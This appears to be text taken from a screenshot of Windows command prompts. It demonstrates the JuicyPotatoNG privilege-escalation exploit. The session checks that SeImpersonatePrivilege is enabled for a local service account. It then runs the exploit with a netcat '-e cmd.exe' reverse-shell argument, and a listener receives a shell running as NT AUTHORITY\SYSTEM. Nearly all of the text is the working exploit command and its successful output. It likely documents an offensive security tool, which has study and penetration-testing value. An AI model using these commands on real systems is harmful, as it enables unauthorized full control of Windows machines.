 Administrator: C:\WINDOWS\system32\cmd.exe
C:\src\JuicyPotatoNG\x64\Release>whoami
nt authority\local service
C:\src\JuicyPotatoNG\x64\Release>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSystemtimePrivilege Change the system time Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\src\JuicyPotatoNG\x64\Release>JuicyPotatoNG.exe -t * -p c:\andrea\netcat.exe -a "127.0.0.1 9988 -e c:\windows\system32\cmd.exe"
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 10247
[+] authresult success {854A20FB-2D44-457D-992F-EF13785D2B51};NT AUTHORITY\SYSTEM;Impersonation
[+] CreateProcessWithTokenW OK
[+] Exploit successful!
Command Prompt - netcat -nlvp 9988
C:\andrea>netcat -nlvp 9988
listening on [any] 9988 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 25971
Microsoft Windows [Version 10.0.22000.978]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>